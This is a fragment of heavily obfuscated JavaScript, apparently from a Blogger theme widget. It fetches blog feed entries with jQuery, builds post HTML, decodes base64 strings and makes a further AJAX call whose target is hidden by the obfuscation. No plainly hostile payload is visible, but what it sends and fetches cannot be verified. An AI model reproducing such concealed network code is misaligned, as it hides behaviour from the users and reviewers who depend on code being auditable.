null}};return ifFvxWW=hdacoPf[qnuFH4m(0x8)](this,ag7Fx6r),Dnz6Bwq=C6qbRze[qnuFH4m(0x8)](this)}[qnuFH4m(ukiRU1(-0x8))]();MnVgOK(tiPUYpH,ukiRU1(-0x1f));function tiPUYpH(...hdacoPf){var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0xd1?hdacoPf-0x4b:hdacoPf>0x51?hdacoPf>0x51?hdacoPf-0x52:hdacoPf+0x63:hdacoPf+0x11]},0x1);typeof(hdacoPf.length=0x2,hdacoPf.BPVKBv=0x6e);switch(TsRC99G){case!(jl48FrD.O8eGKH>-0xa)?-0xc3:0x6:return hdacoPf[ukiRU1(-0x49)]+hdacoPf[ukiRU1(-0x42)];case-0xa:return-hdacoPf[0x0];case!(jl48FrD.O8eGKH>-LDBtzI(0x65))?ukiRU1(-0x44):-LDBtzI(0x81):return!hdacoPf[0x0]}}function L6GKe8Z(hdacoPf){var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<-0x26?hdacoPf+0x1a:hdacoPf<0x5a?hdacoPf+0x25:hdacoPf+0x1d]},0x1);return hdacoPf=TsRC99G+(TsRC99G=hdacoPf,LDBtzI(-0x23)),hdacoPf}typeof(TsRC99G=TsRC99G,FBARbe4=ag7Fx6r(-0x2c5).create(null),nKns5M=[],FwGDxkr=qnuFH4m[ukiRU1(-0x41)](ukiRU1(-0x44),[ukiRU1(-0xd)]),seZD_z=woPyZcy.fVQfXo,QLIs3w=(ag7Fx6r(-0x22d)(qnuFH4m(0xb))[qnuFH4m(ukiRU1(-0x40))](function(...hdacoPf){var LDBtzI,LYYIim_,T83_39r,xNtg33E,CaevqWo,x2sOnye;function M4a8qe(hdacoPf){return C6qbRze[hdacoPf<-0xb?hdacoPf-0x1e:hdacoPf>-0xb?hdacoPf>-0xb?hdacoPf<0x75?hdacoPf+0xa:hdacoPf+0x16:hdacoPf-0x25:hdacoPf-0x38]}typeof(hdacoPf[M4a8qe(-0x4)]=M4a8qe(-0x8),hdacoPf[M4a8qe(0x2)]=-0x4b,LDBtzI=qnuFH4m(0x4c),LYYIim_=qnuFH4m(0x24),hdacoPf.RxyxBTY=qnuFH4m(hdacoPf[M4a8qe(0x2)]+0x6b),T83_39r={dzLl_M:qnuFH4m(M4a8qe(0x3b)),nzWLPe:qnuFH4m(ukiRU1(-0x35))},xNtg33E=[qnuFH4m(0x14),qnuFH4m[ukiRU1(-0x3a)](ukiRU1(-0x44),0xb)],CaevqWo=ag7Fx6r(-0x22d)(this)[qnuFH4m.apply(void 0x0,[ukiRU1(-0x30)])](gih7IbY)[woPyZcy.xvXtQB](qnuFH4m.call(ukiRU1(-0x44),0x10)),x2sOnye=(ag7Fx6r(-M4a8qe(0x4))(this).find(qnuFH4m(ukiRU1(-0x3e))).attr(qnuFH4m(ukiRU1(-0x34))),ag7Fx6r(-0x22d)(this).prev('h3').text(),ag7Fx6r(-0x22d)(this).parent().attr(ukiRU1(-0x2a))),hdacoPf[ukiRU1(0x11)]=ag7Fx6r(-ukiRU1(-0x3d))(this).find(qnuFH4m(ukiRU1(-0x3e))).attr(qnuFH4m(M4a8qe(0x5))),hdacoPf[hdacoPf.nWBswf+0x52][qnuFH4m(hdacoPf[ukiRU1(-0x3f)]+0x5e)](xNtg33E[0x0])&&ag7Fx6r(-0x22d)[qnuFH4m(0x15)]({[qnuFH4m(ukiRU1(-0x2f))]:tiPUYpH(T83_39r.dzLl_M+qnuFH4m(0x18)+qnuFH4m(0x19)+CaevqWo+(qnuFH4m(0x1a)+qnuFH4m(0x1b)+_b8gES+qnuFH4m(0x1d)),ag7Fx6r(0x4a),TsRC99G=0x6),[iBSzhi[ukiRU1(-0x49)]]:qnuFH4m(0x1f),[hdacoPf.RxyxBTY]:woPyZcy[ukiRU1(-0x3b)],[qnuFH4m(0x22)]:MnVgOK(function(...hdacoPf){var kPhCeU;function SpmFb8K(hdacoPf){return C6qbRze[hdacoPf>-0x16?hdacoPf<-0x16?hdacoPf-0x41:hdacoPf<-0x16?hdacoPf+0x35:hdacoPf<-0x16?hdacoPf+0x61:hdacoPf>0x6a?hdacoPf-0x13:hdacoPf<-0x16?hdacoPf-0x3d:hdacoPf+0x15:hdacoPf+0x5]}!(hdacoPf.length=0x1,hdacoPf[SpmFb8K(-0x1)]=-SpmFb8K(0x3),hdacoPf[0x1]=qnuFH4m(0x29),hdacoPf[0x1f]=hdacoPf.aQ0oY_,kPhCeU=[qnuFH4m[ukiRU1(-0x3a)](void 0x0,0x26),qnuFH4m(0x46)],hdacoPf[0x3]={[SpmFb8K(0x0)]:qnuFH4m[M4a8qe(0x0)](SpmFb8K(-0xe),[0x25]),Jb_iAf4:qnuFH4m(M4a8qe(0x8))},hdacoPf.QfJOqD=-ukiRU1(-0x43));for(var xCFc0w='',RyMO3x=qnuFH4m(ukiRU1(-0x20)),HDnhvas=0x0;HDnhvas<hdacoPf[0x0][LYYIim_][woPyZcy.fkXaG0K][woPyZcy.P9QBt0]&&jl48FrD.O8eGKH>-ukiRU1(-0x38);HDnhvas++){var iBSzhi;function _b8gES(hdacoPf){return C6qbRze[hdacoPf>0x3c?hdacoPf-0x44:hdacoPf>0x3c?hdacoPf+0x22:hdacoPf>-0x44?hdacoPf>-0x44?hdacoPf>0x3c?hdacoPf-0x32:hdacoPf>-0x44?hdacoPf<0x3c?hdacoPf>-0x44?hdacoPf<-0x44?hdacoPf+0x36:hdacoPf+0x43:hdacoPf+0x1b:hdacoPf+0x3e:hdacoPf+0x45:hdacoPf+0x10:hdacoPf+0x4c]}typeof(hdacoPf[hdacoPf.QfJOqD+0x25]=[qnuFH4m.apply(void 0x0,[0x40])],hdacoPf.Kwb8sqQ=qnuFH4m(hdacoPf[_b8gES(-0x2f)]+0x42),hdacoPf[_b8gES(-0x24)]={CQm1OMm:qnuFH4m.apply(void 0x0,[hdacoPf.QfJOqD+0x44]),U5B_mr4:qnuFH4m(hdacoPf[SpmFb8K(-0x1)]+0x52),AHRWPf:qnuFH4m(hdacoPf.QfJOqD+0x56)});for(iBSzhi=0x0;iBSzhi<hdacoPf[0x0][T83_39r.nzWLPe][hdacoPf[0x3][M4a8qe(0xb)]][HDnhvas][hdacoPf.SMNbX2u.CQm1OMm][qnuFH4m(hdacoPf[M4a8qe(0xa)]+M4a8qe(0xc))]&&jl48FrD.JejHcI>-SpmFb8K(0x2);iBSzhi++){var gih7IbY=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x2?hdacoPf-0x10:hdacoPf<0x82?hdacoPf>0x2?hdacoPf<0x2?hdacoPf-0x2c:hdacoPf<0x82?hdacoPf>0x82?hdacoPf-0x37:hdacoPf<0x2?hdacoPf+0x25:hdacoPf<0x82?hdacoPf>0x82?hdacoPf+0x3a:hdacoPf-0x3:hdacoPf+0x3f:hdacoPf-0x2d:hdacoPf+0x4d:hdacoPf-0x32]},0x1);if(qnuFH4m(SpmFb8K(0x3))==hdacoPf[hdacoPf[ukiRU1(-0x37)]+gih7IbY(0xb)][hdacoPf.Kwb8sqQ][qnuFH4m(gih7IbY(0x1d))][HDnhvas][qnuFH4m(M4a8qe(0x5b))][iBSzhi][qnuFH4m.apply(void 0x0,[0x28])]&&jl48FrD.O8eGKH>-M4a8qe(0x9)){var zegQyDO=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x34?hdacoPf+0x3f:hdacoPf>0x34?hdacoPf-0x2:hdacoPf<-0x4c?hdacoPf+0x23:hdacoPf<0x34?hdacoPf<0x34?hdacoPf<0x34?hdacoPf<0x34?hdacoPf<0x34?hdacoPf+0x4b:hdacoPf-0x5b:hdacoPf+0x1b:hdacoPf-0xc:hdacoPf-0x41:hdacoPf-0x3c]},0x1);typeof(hdacoPf.LQkmod={[zegQyDO(-0x32)]:qnuFH4m(hdacoPf[zegQyDO(-0x37)]+0x42)},xCFc0w=hdacoPf[SpmFb8K(-0x13)][hdacoPf.LQkmod[_b8gES(-0x2a)]][qnuFH4m(_b8gES(-0x29))][HDnhvas][kPhCeU[0x0]][iBSzhi][hdacoPf[ukiRU1(-0x42)]]);break}}!(hdacoPf[ukiRU1(-0x2d)]=hdacoPf[hdacoPf[_b8gES(-0x2f)]+(hdacoPf[ukiRU1(-0x37)]+0x3c)][qnuFH4m(hdacoPf.QfJOqD+0x42)][qnuFH4m(SpmFb8K(0x5))][HDnhvas][qnuFH4m(hdacoPf.QfJOqD+ukiRU1(-0x28))][ukiRU1(0x2)],hdacoPf[0xd]=(hdacoPf[0x0].feed.entry[HDnhvas].category[0x0].term,hdacoPf[M4a8qe(-0x8)].feed.entry[HDnhvas].author[0x0].name.$t,hdacoPf[hdacoPf.QfJOqD-(hdacoPf.QfJOqD-0x0)].feed.entry[HDnhvas].content.$t),hdacoPf.VlM2Up9=ag7Fx6r(-0x22d)(qnuFH4m(0x2b)).html(hdacoPf[0xd]));if(hdacoPf[_b8gES(-0x28)][hdacoPf[0x3].Jb_iAf4](qnuFH4m(0x2d))>tiPUYpH(0x1,TsRC99G=-0xa)&&jl48FrD.zdySRq>-0x6){var FBARbe4;function nKns5M(hdacoPf){return C6qbRze[hdacoPf>0x17?hdacoPf>0x17?hdacoPf>0x97?hdacoPf+0x5f:hdacoPf<0x97?hdacoPf<0x17?hdacoPf+0xd:hdacoPf>0x97?hdacoPf-0x1a:hdacoPf-0x18:hdacoPf+0x62:hdacoPf-0x40:hdacoPf+0x52]}typeof(hdacoPf.H9D_eE=hdacoPf[hdacoPf[nKns5M(0x2c)]+(hdacoPf.QfJOqD+(hdacoPf[M4a8qe(0xa)]+0x5a))][qnuFH4m(hdacoPf.QfJOqD+M4a8qe(0x1d))][qnuFH4m(0x25)][HDnhvas][qnuFH4m[SpmFb8K(-0xb)](void 0x0,[hdacoPf.QfJOqD-(hdacoPf.QfJOqD-0x2e)])][qnuFH4m(nKns5M(0x34))],FBARbe4=hdacoPf.H9D_eE)}else{var QLIs3w=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>-0x1a?hdacoPf<-0x1a?hdacoPf-0x32:hdacoPf>0x66?hdacoPf+0x5c:hdacoPf+0x19:hdacoPf-0x57]},0x1);hdacoPf.UldmHaK=qnuFH4m(QLIs3w(0x4));if(hdacoPf[0xd][qnuFH4m(0x2c)](qnuFH4m(0x2f))>tiPUYpH(0x1,TsRC99G=-_b8gES(-0x30))&&jl48FrD.JejHcI>-0x11){var FBARbe4;void(hdacoPf.G1vw4Zt=hdacoPf.VlM2Up9[qnuFH4m(hdacoPf[ukiRU1(-0x37)]+M4a8qe(0x3a))](qnuFH4m(hdacoPf.QfJOqD+0x4e))[hdacoPf.UldmHaK](qnuFH4m.call(SpmFb8K(-0xe),0x31)),FBARbe4=hdacoPf.G1vw4Zt)}else{var FBARbe4=FwGDxkr}}RyMO3x+=tiPUYpH(qnuFH4m(0x32)+xCFc0w+qnuFH4m[M4a8qe(0x0)](void 0x0,[0x33])+hdacoPf[_b8gES(-0x25)]+(hdacoPf[M4a8qe(0x15)].U5B_mr4+qnuFH4m(hdacoPf[ukiRU1(-0x37)]+0x53)+qnuFH4m[M4a8qe(0x0)](_b8gES(-0x3c),[hdacoPf.QfJOqD+0x54])+qnuFH4m(0x37)+hdacoPf.SMNbX2u.AHRWPf+qnuFH4m(hdacoPf.QfJOqD+M4a8qe(0x1b)))+FBARbe4+qnuFH4m(ukiRU1(-0x15))+seZD_z+(woPyZcy.baERHCZ+qnuFH4m(0x3c)+qnuFH4m(_b8gES(-0x23)))+xCFc0w+qnuFH4m(0x3e)+hdacoPf[hdacoPf.QfJOqD+ukiRU1(-0x2b)]+qnuFH4m.call(M4a8qe(-0x3),0x3f)+xCFc0w+'">'+hdacoPf[0x1f],hdacoPf[0x7][_b8gES(-0x41)],L6GKe8Z(0x6))}typeof(RyMO3x+=qnuFH4m(SpmFb8K(0x15)),ag7Fx6r(-SpmFb8K(-0x7))(xNtg33E[M4a8qe(-0x1)])[qnuFH4m(0xc)](function(...hdacoPf){var xCFc0w=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x4d?hdacoPf+0x3e:hdacoPf>0xcd?hdacoPf+0x8:hdacoPf>0x4d?hdacoPf>0xcd?hdacoPf+0x3d:hdacoPf<0xcd?hdacoPf>0xcd?hdacoPf+0x2:hdacoPf>0x4d?hdacoPf<0x4d?hdacoPf+0x5c:hdacoPf<0x4d?hdacoPf-0x5b:hdacoPf-0x4e:hdacoPf-0x3b:hdacoPf+0x53:hdacoPf+0x28]},0x1);typeof(hdacoPf[xCFc0w(0x54)]=0x0,hdacoPf.qlZH9Nb=hdacoPf[0x0],hdacoPf.qlZH9Nb=ag7Fx6r(-M4a8qe(0x4))(this)[qnuFH4m(0x42)]()[qnuFH4m.apply(void 0x0,[0xf])](M4a8qe(0x17)),hdacoPf.qlZH9Nb==x2sOnye&&(ag7Fx6r(-SpmFb8K(-0x7))(this)[qnuFH4m(0x43)](RyMO3x),ag7Fx6r(-ukiRU1(-0x3d))(this)[qnuFH4m(0x42)]()[qnuFH4m[M4a8qe(0x7)](xCFc0w(0x55),0x44)](qnuFH4m[M4a8qe(0x0)](M4a8qe(-0x3),[0x14])),ag7Fx6r(-0x22d)(this)[qnuFH4m(M4a8qe(0x18))]('h3')[kPhCeU[ukiRU1(-0x42)]](qnuFH4m(0x47)),ag7Fx6r(-0x22d)(this)[qnuFH4m(SpmFb8K(0xd))](qnuFH4m(ukiRU1(-0x28)))[woPyZcy.NRft6jq](tiPUYpH(qnuFH4m(0x4a)+CaevqWo+qnuFH4m(0x4b)+ag7Fx6r(M4a8qe(0x5f)),LDBtzI,TsRC99G=xCFc0w(0x53))),ag7Fx6r(-ukiRU1(-0x3d))(this)[qnuFH4m[M4a8qe(0x0)](void 0x0,[0xd])](qnuFH4m(M4a8qe(0x40)))[qnuFH4m.call(M4a8qe(-0x3),M4a8qe(0x1))](function(){ag7Fx6r(-SpmFb8K(-0x7))(this)[qnuFH4m(0xf)](qnuFH4m(0x4e),x9i0rxB((hdacoPf,xCFc0w)=>{return xCFc0w[qnuFH4m(0x4f)](qnuFH4m(0x50),qnuFH4m(0x51))},0x2))})))}))},hdacoPf.nWBswf+0x4c)}))}),{[qnuFH4m(ukiRU1(-0x27))]:qnuFH4m(0x53)+qnuFH4m.call(void 0x0,0x54)+qnuFH4m(0x55)+iBSzhi[ukiRU1(-0x42)]+qnuFH4m.apply(ukiRU1(-0x44),[ukiRU1(-0x26)]),[qnuFH4m(0x58)+ukiRU1(-0xe)]:MnVgOK(function(...hdacoPf){var LDBtzI;function LYYIim_(hdacoPf){return C6qbRze[hdacoPf>0x41?hdacoPf>0x41?hdacoPf<0x41?hdacoPf+0x25:hdacoPf<0x41?hdacoPf-0x5e:hdacoPf<0x41?hdacoPf+0x15:hdacoPf>0x41?hdacoPf>0xc1?hdacoPf+0x48:hdacoPf<0x41?hdacoPf-0x22:hdacoPf-0x42:hdacoPf+0x43:hdacoPf-0x21:hdacoPf-0x44]}!(hdacoPf[ukiRU1(-0x45)]=0x1,hdacoPf[0x93]=0x40,hdacoPf.Iy9QXWg=qnuFH4m(0x2c),hdacoPf.Q56xkDD=hdacoPf.FwF5wlR,hdacoPf.LheN3I=!0x1,hdacoPf[0x93]=LYYIim_(0x66),hdacoPf.i_Fwn4='',hdacoPf[LYYIim_(0x6b)]=hdacoPf.MaktlbL,hdacoPf[LYYIim_(0x70)]=LYYIim_(0x49),hdacoPf[hdacoPf[ukiRU1(-0x25)]+0x95]=hdacoPf[hdacoPf[LYYIim_(0x68)]-LYYIim_(0x69)],hdacoPf[ukiRU1(-0x1a)]=void 0x0);if(hdacoPf.LheN3I&&jl48FrD.tDRwZn()){var T83_39r;function xNtg33E(hdacoPf){return C6qbRze[hdacoPf<0x76?hdacoPf>-0xa?hdacoPf>-0xa?hdacoPf>-0xa?hdacoPf<0x76?hdacoPf<0x76?hdacoPf>0x76?hdacoPf+0x2c:hdacoPf<0x76?hdacoPf+0x9:hdacoPf-0x61:hdacoPf+0x3f:hdacoPf+0xd:hdacoPf+0x62:hdacoPf+0x33:hdacoPf-0x50:hdacoPf+0x37]}typeof(hdacoPf[0x6]=x9i0rxB((hdacoPf,LDBtzI,LYYIim_)=>{var xNtg33E;function CaevqWo(hdacoPf){return C6qbRze[hdacoPf>0x71?hdacoPf+0x47:hdacoPf>0x71?hdacoPf+0x43:hdacoPf<-0xf?hdacoPf+0xa:hdacoPf<-0xf?hdacoPf-0x0:hdacoPf+0xe]}xNtg33E={};if(LYYIim_.length!==hdacoPf.length+LDBtzI.length&&jl48FrD.O8eGKH>-0xa){return CaevqWo(0x1a)}return T83_39r(hdacoPf,LDBtzI,LYYIim_,CaevqWo(-0xc),CaevqWo(-0xc),0x0,xNtg33E)},0x3),T83_39r=x9i0rxB((hdacoPf,xNtg33E,CaevqWo,x2sOnye,M4a8qe,kPhCeU,SpmFb8K)=>{var xCFc0w=ukiRU1(-0x23);if(kPhCeU>=CaevqWo.length&&jl48FrD.O8eGKH>-0xa){return ukiRU1(0x9)}if(SpmFb8K[''+x2sOnye+M4a8qe+kPhCeU]!==void 0x0&&jl48FrD.U0TIlI>-LYYIim_(0x99)){return SpmFb8K[tiPUYpH(''+x2sOnye+M4a8qe,kPhCeU,TsRC99G=LYYIim_(0x47))]}if(CaevqWo[kPhCeU]===hdacoPf[x2sOnye]&&CaevqWo[kPhCeU]===xNtg33E[M4a8qe]){var RyMO3x=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<-0x39?hdacoPf-0x27:hdacoPf>0x47?hdacoPf+0x25:hdacoPf<0x47?hdacoPf+0x38:hdacoPf-0x17]},0x1);xCFc0w=T83_39r(hdacoPf,xNtg33E,CaevqWo,tiPUYpH(x2sOnye,ukiRU1(-0x42),TsRC99G=RyMO3x(-0x33)),M4a8qe,tiPUYpH(kPhCeU,RyMO3x(-0x2f),TsRC99G=0x6),SpmFb8K)||T83_39r(hdacoPf,xNtg33E,CaevqWo,x2sOnye,tiPUYpH(M4a8qe,ukiRU1(-0x42),L6GKe8Z(ukiRU1(-0x46))),tiPUYpH(kPhCeU,0x1,L6GKe8Z(RyMO3x(-0x33))),SpmFb8K)}else{if(CaevqWo[kPhCeU]===hdacoPf[x2sOnye]){var HDnhvas=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x40?hdacoPf>0x40?hdacoPf+0x2e:hdacoPf>0x40?hdacoPf+0x48:hdacoPf>0x40?hdacoPf-0x44:hdacoPf>-0x40?hdacoPf+0x3f:hdacoPf+0x2a:hdacoPf-0x1d]},0x1);xCFc0w=T83_39r(hdacoPf,xNtg33E,CaevqWo,tiPUYpH(x2sOnye,LYYIim_(0x4b),TsRC99G=HDnhvas(-0x3a)),M4a8qe,tiPUYpH(kPhCeU,0x1,L6GKe8Z(ukiRU1(-0x46))),SpmFb8K)}else{if(CaevqWo[kPhCeU]===xNtg33E[M4a8qe]){xCFc0w=T83_39r(hdacoPf,xNtg33E,CaevqWo,x2sOnye,tiPUYpH(M4a8qe,0x1,TsRC99G=0x6),tiPUYpH(kPhCeU,LYYIim_(0x4b),L6GKe8Z(0x6)),SpmFb8K)}}}return SpmFb8K[tiPUYpH(''+x2sOnye+M4a8qe,kPhCeU,L6GKe8Z(0x6))]=xCFc0w,xCFc0w},0x7),ag7Fx6r(xNtg33E(0x2e)).log(hdacoPf[xNtg33E(-0x4)]))}void(hdacoPf[hdacoPf[0x93]+0x95]=LYYIim_(0x49),hdacoPf.QvqXaS5=void 0x0,hdacoPf.pCGyp2o=void 0x0,hdacoPf[LYYIim_(0x6b)]=void 0x0,hdacoPf.Q56xkDD=LYYIim_(0x49),LDBtzI=LYYIim_(0x44),hdacoPf[hdacoPf[0x93]-ukiRU1(-0x27)]=hdacoPf[hdacoPf[hdacoPf[0x93]+0x41]-0x52][qnuFH4m(hdacoPf[0x93]-0x3)](/[^A-Za-z0-9\+\/\=]/g,''));while(LDBtzI<hdacoPf[ukiRU1(-0x49)][qnuFH4m(0x6)]){var CaevqWo=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x81?hdacoPf+0x64:hdacoPf<0x81?hdacoPf<0x81?hdacoPf-0x2:hdacoPf+0x48:hdacoPf-0x48]},0x1);hdacoPf.BiokBOr=[qnuFH4m[ukiRU1(-0x3a)](void 0x0,0x5a)];if((hdacoPf.QvqXaS5=this[qnuFH4m(LYYIim_(0x66))][qnuFH4m[CaevqWo(0x13)](void 0x0,0x2c)](hdacoPf[0x0][qnuFH4m(0x59)](LDBtzI++)),hdacoPf.pCGyp2o=this[HDnhvas][qnuFH4m[LYYIim_(0x53)](void 0x0,0x2c)](hdacoPf[hdacoPf[hdacoPf[hdacoPf[0x93]+0x41]+ukiRU1(-0x21)]-CaevqWo(0x26)][qnuFH4m(0x59)](LDBtzI++)),hdacoPf[hdacoPf[hdacoPf[0x93]-(hdacoPf[0x93]-LYYIim_(0x68))]-ukiRU1(-0x20)]=this[qnuFH4m.call(void 0x0,CaevqWo(0x26))][hdacoPf.Iy9QXWg](hdacoPf[0x0][qnuFH4m(ukiRU1(-0x1e))](LDBtzI++)),hdacoPf.Q56xkDD=this[iBSzhi[ukiRU1(-0x1f)]][qnuFH4m(hdacoPf[0x93]-0x26)](hdacoPf[0x0][qnuFH4m(CaevqWo(0x2f))](LDBtzI++)),hdacoPf[CaevqWo(0x30)]=hdacoPf.QvqXaS5<<LYYIim_(0x6e)|hdacoPf.pCGyp2o>>0x4,hdacoPf[0x5]=(hdacoPf.pCGyp2o&hdacoPf[0x93]-ukiRU1(0x18))<<0x4|hdacoPf[0x2f]>>0x2,hdacoPf[0xe7]=(hdacoPf[ukiRU1(-0x22)]&ukiRU1(-0x1c))<<0x6|hdacoPf.Q56xkDD,hdacoPf[ukiRU1(-0x1b)]=tiPUYpH(hdacoPf[LYYIim_(0x72)],ag7Fx6r(-0x171)[hdacoPf.BiokBOr[hdacoPf[0x93]-0x52]+RyMO3x](hdacoPf.McxcPA),L6GKe8Z(0x6)),hdacoPf[CaevqWo(0x2b)])!=0x40){var x2sOnye=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x89?hdacoPf-0x14:hdacoPf>0x9?hdacoPf<0x9?hdacoPf+0x13:hdacoPf<0x9?hdacoPf-0x48:hdacoPf<0x9?hdacoPf-0x50:hdacoPf<0x9?hdacoPf+0x27:hdacoPf-0xa:hdacoPf-0x54]},0x1);hdacoPf.i_Fwn4=tiPUYpH(hdacoPf.i_Fwn4,ag7Fx6r(-0x171)[qnuFH4m[x2sOnye(0x1b)](ukiRU1(-0x44),x2sOnye(0x3d))](hdacoPf[LYYIim_(0x73)]),TsRC99G=CaevqWo(0x7))}if(hdacoPf.Q56xkDD!=0x40){hdacoPf[LYYIim_(0x72)]=tiPUYpH(hdacoPf[CaevqWo(0x32)],ag7Fx6r(-0x171)[qnuFH4m(0x5a)+qnuFH4m(0x5b)](hdacoPf[0xe7]),TsRC99G=0x6)}}if(hdacoPf[hdacoPf[LYYIim_(0x68)]+0x41]>0x93){return hdacoPf[hdacoPf[LYYIim_(0x68)]-0xd9]}else{var M4a8qe=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x54?hdacoPf+0x5c:hdacoPf>0xd4?hdacoPf+0x4:hdacoPf>0x54?hdacoPf<0x54?hdacoPf-0x46:hdacoPf>0x54?hdacoPf<0x54?hdacoPf-0x5b:hdacoPf-0x55:hdacoPf+0x9:hdacoPf-0x4c]},0x1);return hdacoPf[M4a8qe(0x85)]=QLIs3w[qnuFH4m(0x5d)](hdacoPf[M4a8qe(0x85)]),hdacoPf[LYYIim_(0x72)]}},ukiRU1(-0x42)),[qnuFH4m(0x5d)]:MnVgOK(x9i0rxB((...hdacoPf)=>{var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x44?hdacoPf+0x3b:hdacoPf+0x19]},0x1);typeof(hdacoPf[ukiRU1(-0x45)]=0x1,hdacoPf[0xe]=0x87,hdacoPf[ukiRU1(-0x42)]='',hdacoPf[ukiRU1(-0x19)]=ukiRU1(-0x49),hdacoPf[0xe]=hdacoPf[0xe]-LDBtzI(0x3b),hdacoPf[hdacoPf[ukiRU1(-0x3e)]-0x34]=c1=c2=hdacoPf[hdacoPf[0xe]-0x29]-0x37);while(hdacoPf[ukiRU1(-0x19)]<hdacoPf[ukiRU1(-0x49)][qnuFH4m(LDBtzI(-0x36))])if((hdacoPf[ukiRU1(-0x1c)]=hdacoPf[0x0][qnuFH4m(0x5e)](hdacoPf[LDBtzI(-0x9)]),hdacoPf[ukiRU1(-0x1c)])<0x80){!(hdacoPf[LDBtzI(-0x32)]+=ag7Fx6r(-0x171)[qnuFH4m.call(void 0x0,LDBtzI(-0x8))](hdacoPf[0x3]),hdacoPf.FPWyaQc++)}else{if(hdacoPf[hdacoPf[0xe]-ukiRU1(-0x17)]>hdacoPf[LDBtzI(-0x2e)]-(hdacoPf[0xe]-0xbf)&&hdacoPf[0x3]<0xe0&&jl48FrD.tDRwZn()){var LYYIim_=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x60?hdacoPf<0xe0?hdacoPf-0x61:hdacoPf+0x17:hdacoPf-0xf]},0x1);void(c2=hdacoPf[0x0][qnuFH4m(0x5e)](tiPUYpH(hdacoPf[LDBtzI(-0x9)],ukiRU1(-0x42),TsRC99G=0x6)),hdacoPf[hdacoPf[LDBtzI(-0x2e)]-0x36]+=ag7Fx6r(-0x171)[qnuFH4m.apply(LDBtzI(-0x34),[LDBtzI(-0x8)])]((hdacoPf[hdacoPf[LDBtzI(-0x2e)]-LDBtzI(-0x7)]&LYYIim_(0x7f))<<LDBtzI(-0x36)|c2&0x3f),hdacoPf[LYYIim_(0x93)]+=ukiRU1(-0x1f))}else{var T83_39r=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<-0x2a?hdacoPf-0x5e:hdacoPf>-0x2a?hdacoPf>-0x2a?hdacoPf>0x56?hdacoPf+0x57:hdacoPf>-0x2a?hdacoPf<-0x2a?hdacoPf-0x19:hdacoPf+0x29:hdacoPf+0x4:hdacoPf+0x2b:hdacoPf+0x39]},0x1);void(c2=hdacoPf[hdacoPf[ukiRU1(-0x3e)]-(hdacoPf[T83_39r(-0x1c)]-0x0)][qnuFH4m(0x5e)](tiPUYpH(hdacoPf[LDBtzI(-0x9)],0x1,L6GKe8Z(0x6))),c3=hdacoPf[0x0][qnuFH4m(0x5e)](tiPUYpH(hdacoPf.FPWyaQc,0x2,L6GKe8Z(0x6))),hdacoPf[hdacoPf[ukiRU1(-0x3e)]-(hdacoPf[T83_39r(-0x1c)]-T83_39r(-0x20))]+=ag7Fx6r(-0x171)[qnuFH4m.call(T83_39r(-0x22),0x5c)]((hdacoPf[T83_39r(0x6)]&ukiRU1(-0x2e))<<T83_39r(-0x1e)|(c2&0x3f)<<ukiRU1(-0x46)|c3&0x3f),hdacoPf[ukiRU1(-0x19)]+=LDBtzI(-0xc))}}return hdacoPf[hdacoPf[0xe]-0x29]>hdacoPf[ukiRU1(-0x3e)]+LDBtzI(0x3c)?hdacoPf[hdacoPf[0xe]-0xd1]:hdacoPf[LDBtzI(-0x32)]},0x0),0x1)}),sfrygv=window[qnuFH4m(0x5f)][qnuFH4m[ukiRU1(-0x41)](ukiRU1(-0x44),[0x29])],n936ef=new(ag7Fx6r(0x121))(sfrygv),F65i5GD=n936ef[xCFc0w],baIVJC=n936ef[woPyZcy.GqPTek],ag7Fx6r(-0x22d)[qnuFH4m(0x15)]({[qnuFH4m(0x16)]:qnuFH4m(0x62),[qnuFH4m[ukiRU1(-0x3a)](void 0x0,0x20)]:qnuFH4m(0x63),[SpmFb8K]:OMxHtsK(qnuFH4m(ukiRU1(-0x16)),qnuFH4m(0x65))}));;function OMxHtsK(hdacoPf,LDBtzI,LYYIim_){var T83_39r={[qnuFH4m(ukiRU1(-0x16))]:function(hdacoPf,LDBtzI,LYYIim_){var T83_39r,xNtg33E,CaevqWo,x2sOnye,M4a8qe;function kPhCeU(hdacoPf){return C6qbRze[hdacoPf>0xad?hdacoPf-0xe:hdacoPf>0x2d?hdacoPf<0x2d?hdacoPf+0xe:hdacoPf<0xad?hdacoPf>0x2d?hdacoPf-0x2e:hdacoPf+0x22:hdacoPf+0xa:hdacoPf+0x30]}typeof(T83_39r=ukiRU1(0x1),xNtg33E=ukiRU1(-0x38),CaevqWo=-ukiRU1(0x1b),x2sOnye=0x43,M4a8qe={g:qnuFH4m[ukiRU1(-0x3a)](ukiRU1(-0x44),0x66),aR:()=>{var hdacoPf=x9i0rxB(LDBtzI=>{return C6qbRze[LDBtzI<-0x38?LDBtzI-0x61:LDBtzI+0x37]},0x1);return xNtg33E*=hdacoPf(-0xb),xNtg33E-=M4a8qe[hdacoPf(0x4)]+hdacoPf(0x38)},[kPhCeU(0x7c)]:-ukiRU1(0x5),Q:()=>M4a8qe.a,[kPhCeU(0x86)]:ukiRU1(0x8),[ukiRU1(0xf)]:qnuFH4m(0x29),[ukiRU1(0x14)]:qnuFH4m(0x67),aZ:x9i0rxB(()=>{var hdacoPf=x9i0rxB(LDBtzI=>{return C6qbRze[LDBtzI>0x4c?LDBtzI-0x4d:LDBtzI+0x4f]},0x1);return xNtg33E-=hdacoPf(0x83),CaevqWo+=M4a8qe.aY},0x0),s:(hdacoPf=xNtg33E==-0x5c)=>{if(hdacoPf){return M4a8qe}return xNtg33E+=0x18c},[kPhCeU(0x7d)]:()=>ag7Fx6r(ukiRU1(-0x14))[qnuFH4m.call(void 